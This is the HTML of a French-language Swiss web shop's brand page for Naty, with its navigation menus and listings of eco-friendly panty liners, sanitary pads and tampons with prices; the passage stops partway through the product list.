                                Star, Rock and Geek
              </a>
                          </li>
              </ul>
    
              				  </div>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/20-liquidation" data-depth="0"
                              >
                                LIQUIDATION
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://www.metamorphoses.ch/Boutique/fr/content/4-horaires" data-depth="0"
                              >
                                Horaires
              </a>
                          </li>
              </ul>
    
</div>
<span id="moremenu_text" style="display:none;">More</span>
		</div>
		</div>
	</div>	 

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      			
	  <section id="wrapper">
      

          
			<nav data-depth="3" class="breadcrumb">
   <div class="container">
    <ol>
    
          
          <li>
                                  <a href="https://www.metamorphoses.ch/Boutique/fr/"><span>Accueil</span></a>
                      </li>
      
          
          <li>
                                  <a href="https://www.metamorphoses.ch/Boutique/fr/brands"><span>Marques</span></a>
                      </li>
      
          
          <li>
                                  <span>Naty</span>
                      </li>
      
        
  </ol>
  </div>
</nav>
		  

		<div class="container">		  
		  
		  <div id="columns_inner">
			  
				<div id="left-column" class="col-xs-12" style="width:19.4%">
				  					

<div class="block-categories block">
   <h4 class="block_title hidden-md-down">
   		<a href="https://www.metamorphoses.ch/Boutique/fr/2-par-categories">Par Catégories</a>
   </h4>
   <h4 class="block_title hidden-lg-up" data-target="#block_categories_toggle" data-toggle="collapse">
		<a href="https://www.metamorphoses.ch/Boutique/fr/2-par-categories">Par Catégories</a>
		<span class="pull-xs-right">
		  <span class="navbar-toggler collapse-icons">
			<i class="fa-icon add"></i>
			<i class="fa-icon remove"></i>
		  </span>
		</span>
	</h4>
   <div id="block_categories_toggle" class="block_content collapse">
	   <ul class="category-top-menu">
		<li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.metamorphoses.ch/Boutique/fr/20-liquidation">LIQUIDATION</a></li><li data-depth="0"><a href="https://www.metamorphoses.ch/Boutique/fr/104-univers-boutique">Univers Boutique</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar104"><span class="add"></span><span class="remove"></span></div><div class="collapse" id="exCollapsingNavbar104">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/11-bijoux-et-cristaux">Bijoux et cristaux</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/79-beaute-et-bien-etre">Beauté et Bien-être</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/220-bougies-parfums-rituels">Bougies, Parfums &amp; Rituels</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/221-cuisine-et-epicerie">Cuisine et épicerie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/225-maison-decoration">Maison &amp; Décoration</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/223-jeux-et-jouets">Jeux et jouets</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/219-livres-et-papeterie">Livres et Papeterie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/224-mode-et-accessoires">Mode et Accessoires</a></li></ul></div></li><li data-depth="0"><a href="https://www.metamorphoses.ch/Boutique/fr/226-univers-magiques">Univers Magiques</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar226"><span class="add"></span><span class="remove"></span></div><div class="collapse" id="exCollapsingNavbar226">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/228-legendes-de-la-terre-du-milieu">Légendes de la Terre du Milieu</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/58-harry-potter">Harry Potter</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar58"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar58">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/70-baguettes-hp">Baguettes HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/171-bijoux-et-accessoires-hp">Bijoux et Accessoires HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/178-vetements-hp">Vêtements HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/180-cuisine-et-repas-hp">Cuisine et repas HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/181-decoration-hp">Décoration HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/182-livres-et-papeterie-hp">Livres et Papeterie HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/183-peluches-hp">Peluches HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/184-jeux-et-pop-hp">Jeux et Pop HP</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/185-gift-pack-hp">Gift Pack HP</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://www.metamorphoses.ch/Boutique/fr/229-inspirations">Inspirations</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar229"><span class="add"></span><span class="remove"></span></div><div class="collapse" id="exCollapsingNavbar229">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/190-cadeaux-fun">Cadeaux Fun</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/154-pour-lui">Pour Lui</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/222-pour-elle-">Pour elle</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/89-kids">Kids</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/19-naissance-et-tout-petits">Naissance et Tout-petits</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.metamorphoses.ch/Boutique/fr/64-star-rock-and-geek">Star, Rock and Geek</a></li></ul></div></li></ul></li>
	  </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-md-down block"> <!-- hidden-sm-down -->
  <div id="search_filter_controls" class="hidden-lg-up"> <!--  -->
      <span id="_mobile_search_filters_clear_all"></span> 
      <button class="btn btn-secondary ok">
        <i class="material-icons">&#xE876;</i>
        D'ACCORD
      </button>
  </div>
  <div id="search_filters">
    
      <h4 class="block_title">Filtrer par</h4>
    
	
	<div class="block_content">
		
		  		

				  <section class="facet clearfix">
			<p class="h6 facet-title hidden-md-down">Prix</p>
												  				
			<div class="title hidden-lg-up" data-target="#facet_95540" data-toggle="collapse">
			  <p class="h6 facet-title">Prix</p>
			  <span class="float-xs-right">
				<span class="navbar-toggler collapse-icons">
				  <i class="material-icons add">&#xE313;</i>
				  <i class="material-icons remove">&#xE316;</i>
				</span>
			  </span>
			</div>
	
						  
								  <ul id="facet_95540"
					class="faceted-slider"
					data-slider-min="3"
					data-slider-max="6"
					data-slider-id="95540"
					data-slider-values="null"
					data-slider-unit="CHF"
					data-slider-label="Prix"
					data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;CHF&quot;,&quot;currencySymbol&quot;:&quot;CHF&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
					data-slider-encoded-url="https://www.metamorphoses.ch/Boutique/fr/72_naty"
				  >
					<li>
					  <p id="facet_label_95540">
						3,00 CHF - 6,00 CHF
					  </p>
	
					  <div id="slider-range_95540"></div>
					</li>
				  </ul>
							  
					  </section>
		 	</div>
 </div>

</div>
<div id="newproduct_block" class="block products-block">
  	<h4 class="block_title hidden-md-down">
		Nouveautés
	</h4>
	<h4 class="block_title hidden-lg-up" data-target="#newproduct_block_toggle" data-toggle="collapse">
		Nouveautés
		<span class="pull-xs-right">
		  <span class="navbar-toggler collapse-icons">
			<i class="fa-icon add"></i>
			<i class="fa-icon remove"></i>
		  </span>
		</span>
	</h4>
	<div id="newproduct_block_toggle" class="block_content  collapse">
		 
		<ul class="products">
							<li class="product_item">
				 
<div class="product-miniature js-product-miniature" data-id-product="9626" data-id-product-attribute="0">
	<div class="product_thumbnail">
		
				  <a href="https://www.metamorphoses.ch/Boutique/fr/bougies-parfums-rituels/9626-renaissance-baton-de-fumigation-sauge-blanche-lavande-cristal-de-roche.html" class="thumbnail product-image">
			<img
			  class="lazyload" 
			  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
			  data-src = "https://www.metamorphoses.ch/Boutique/43561-small_default/renaissance-baton-de-fumigation-sauge-blanche-lavande-cristal-de-roche.jpg"
			  alt = "Renaissance – Bâton de fumigation – Sauge blanche, lavande &amp; cristal de roche"
			  loading="lazy"
			>
		  </a>
                  		 

		   	</div>

	<div class="product-info">
		
			
		
		
            <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/bougies-parfums-rituels/9626-renaissance-baton-de-fumigation-sauge-blanche-lavande-cristal-de-roche.html" content="https://www.metamorphoses.ch/Boutique/fr/bougies-parfums-rituels/9626-renaissance-baton-de-fumigation-sauge-blanche-lavande-cristal-de-roche.html">Renaissance – Bâton de...</a></h3>
		
	
		
						  <div class="product-price-and-shipping">
							
				
			
              <span class="price" aria-label="Prix">
                                                  9,00 CHF
                              </span>
			
				
			
				
			  </div>
					
		 
	</div>
</div>	

				</li>
				
		</ul>
		 
		<div class="view_more">
			<a class="all-product-link btn btn-primary" href="https://www.metamorphoses.ch/Boutique/fr/nouveaux-produits">
				Tous les nouveaux produits
			</a>
		</div>
		
	</div>
</div>


				  				</div>
			  

			  
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9" style="width:80.6%">

    
  <section id="main">

    
  <h1>Liste des produits par marque Naty</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>



          

    

    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="products-selection">
  
  <div class="col-md-6 hidden-md-down total-products">
    <ul class="display hidden-xs grid_list">
		<li id="grid"><a href="#" title="Grid">Grid</a></li>
		<li id="list"><a href="#" title="List">List</a></li>
	</ul>
	
	      <p>Il y a 7 produits.</p>
      </div>

  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <a class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-label="Trier par sélection" aria-haspopup="true" aria-expanded="false">
    Reference, A to Z    <i class="material-icons pull-xs-right">&#xE5C5;</i>
  </a>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.reference.asc"
        class="select-list current js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.metamorphoses.ch/Boutique/fr/72_naty?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-lg-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtre
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-lg-up showing">
    Affichage de 1-7 of 7 élément(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
	<div class="products row">
		<ul class="product_list grid gridcount"> <!-- removed product_grid-->
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="2024" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/2024-protege-slip-grand-28-pcs-naty-7330933176941.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/35113-home_default/protege-slip-grand-28-pcs-naty.jpg"
		          alt="Naty protège-slips large - 28 pcs Naty"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/35113-large_default/protege-slip-grand-28-pcs-naty.jpg"
		        >
				
		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/2024-protege-slip-grand-28-pcs-naty-7330933176941.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/2024-protege-slip-grand-28-pcs-naty-7330933176941.html">Naty protège-slips large - 28 pcs Naty</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  5,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Naty protège-slips large - 28 pcs Naty</p>
<p>28 Protège-slips écologiques - Large. Respectueux du corps et de l'environnement, ils sont fabriqués à partir de matériaux naturels et renouvelables. Ultra-léger et hypoallergénique.</p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="2024" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="2025" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/2025-protege-slip-normal-28-pcs-naty-7330933176934.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/22139-home_default/protege-slip-normal-28-pcs-naty.jpg"
		          alt="Naty protège-slips normal - 32 pcs - Naty"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/22139-large_default/protege-slip-normal-28-pcs-naty.jpg"
		        >
				
		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/2025-protege-slip-normal-28-pcs-naty-7330933176934.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/2025-protege-slip-normal-28-pcs-naty-7330933176934.html">Naty protège-slips normal - 32 pcs - Naty</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  3,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Naty protège-slips normal - 32 pcs - Naty</p>
<p>32 Protège-slips écologiques - Normal. Respectueux du corps et de l'environnement, ils sont fabriqués à partir de matériaux naturels et renouvelables. Ultra-léger et hypoallergénique.</p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="2025" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="844" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/844-naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs-7330933176965.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/22136-home_default/naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs.jpg"
		          alt="Naty Eco Serviettes Périodiques pour la nuit - 10 pcs"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/22136-large_default/naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs.jpg"
		        >
					<img class="lazyload fliper_image img-responsive" data-src="https://www.metamorphoses.ch/Boutique/23827-home_default/naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs.jpg" data-full-size-image-url="https://www.metamorphoses.ch/Boutique/23827-large_default/naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs.jpg" alt="" />

		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/844-naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs-7330933176965.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/844-naty-eco-serviettes-periodiques-pour-la-nuit-10-pcs-7330933176965.html">Naty Eco Serviettes Périodiques pour la nuit - 10 pcs</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  5,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Pour la nuit ou pour règles très fortes, avec ailettes.</p>
<p>Naty serviettes hygiéniques pour la nuit - 10 pcs - Naty</p>
<p>10 Serviettes hygiéniques écologiques - Nuit. Respectueuses du corps et de l'environnement, elles sont fabriquées avec plus de 95% de matières biodégradables. Compostables. </p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="844" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="843" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/843-naty-eco-serviettes-periodiques-super-13-pcs-7330933176972.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/22137-home_default/naty-eco-serviettes-periodiques-super-13-pcs.jpg"
		          alt="Naty Eco Serviettes Périodiques Super - 12 pcs"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/22137-large_default/naty-eco-serviettes-periodiques-super-13-pcs.jpg"
		        >
					<img class="lazyload fliper_image img-responsive" data-src="https://www.metamorphoses.ch/Boutique/23828-home_default/naty-eco-serviettes-periodiques-super-13-pcs.jpg" data-full-size-image-url="https://www.metamorphoses.ch/Boutique/23828-large_default/naty-eco-serviettes-periodiques-super-13-pcs.jpg" alt="" />

		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/843-naty-eco-serviettes-periodiques-super-13-pcs-7330933176972.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/843-naty-eco-serviettes-periodiques-super-13-pcs-7330933176972.html">Naty Eco Serviettes Périodiques Super - 12 pcs</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  5,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Pour règles fortes, avec ailettes.</p>
<p>Naty serviettes hygiéniques Super - 12 pcs - Naty</p>
<p>12 Serviettes hygiéniques écologiques - Super. Respectueuses du corps et de l'environnement, elles sont fabriquées avec plus de 95% de matières biodégradables. Compostables.</p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="843" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="1561" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1561-tampons-regular-sans-applicateur-18-pcs-naty-7330933245876.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/10583-home_default/tampons-regular-sans-applicateur-18-pcs-naty.jpg"
		          alt="Tampons regular sans applicateur 18 pcs - Naty"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/10583-large_default/tampons-regular-sans-applicateur-18-pcs-naty.jpg"
		        >
				
		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
		</div>
		
		
    <ul class="product-flags js-product-flags">
            </ul>

	
	
		
	
	 	<div class="outer-functional">
			<div class="functional-buttons">
				
				
				
					<a href="#" class="quick-view js-quick-view" data-link-action="quickview">
						<i class="material-icons search">&#xE417;</i> Aperçu rapide
					</a>
				
		 	</div>
		</div>
 	</div>

    <div class="product-description">
		

		
        <h3 class="h3 product-title"><a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1561-tampons-regular-sans-applicateur-18-pcs-naty-7330933245876.html" content="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1561-tampons-regular-sans-applicateur-18-pcs-naty-7330933245876.html">Tampons regular sans applicateur 18 pcs - Naty</a></h3>
	    

		
			
	  	

        
	        	          <div class="product-price-and-shipping">
	            
	            

              <span class="price" aria-label="Prix">
                                                  5,50 CHF
                              </span>

	            

	            
	          </div>
	              	

		  
	  
		
		  <div class="product-detail" itemprop="description"><p>Tampons regular sans applicateur 18 pcs - Naty</p>
<p>Les Tampons Naty sont en 100% coton issu de l'agriculture biologique certifié GOTS.</p>
<p>Ils ne contiennent pas de super absorbant, ni de perturbateurs endocriniens, ni solvant, ni chlore, ni composants plastiques, ni colorants.</p></div>
		

		
							<div class="product-actions">
					<form action="https://www.metamorphoses.ch/Boutique/fr/panier" method="post" class="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="ae447bd5c74c942590da20652ba110eb">
						<input type="hidden" name="id_product" value="1561" class="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">
						<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
						Ajouter au panier
						</button>
					</form>
				</div>
				    
		
	</div>
</div>
					</li>
				
							
					<li class="product_item col-xs-12 col-sm-6 col-md-6 col-lg-4">
						
<div class="product-miniature js-product-miniature" data-id-product="1558" data-id-product-attribute="0">
  	<div class="thumbnail-container">
	    
	      		      	
          
		      <a href="https://www.metamorphoses.ch/Boutique/fr/beaute-et-bien-etre/1558-tampons-super-plus-sans-applicateur-15-pcs-naty-7330933245890.html" class="thumbnail product-thumbnail">
		        <img
		          class="lazyload" 
				  src="https://www.metamorphoses.ch/Boutique/themes/Artistic/assets/img/codezeel/image_loading.svg"
				  data-src="https://www.metamorphoses.ch/Boutique/10584-home_default/tampons-super-plus-sans-applicateur-15-pcs-naty.jpg"
		          alt="Tampons super plus sans applicateur 15 pcs - Naty"
				  loading="lazy"
		          data-full-size-image-url = "https://www.metamorphoses.ch/Boutique/10584-large_default/tampons-super-plus-sans-applicateur-15-pcs-naty.jpg"
		        >
				
		      </a>
            	    

	    <div class="highlighted-informations no-variants">	
		  	
						  	
			  
			
	            <span class="product-availability">
	              	                	                  <span class="product-available">
					  <i class="material-icons">&#xE5CA;</i>
	                	                EN STOCK
					</span>
	              	            </span>
	        
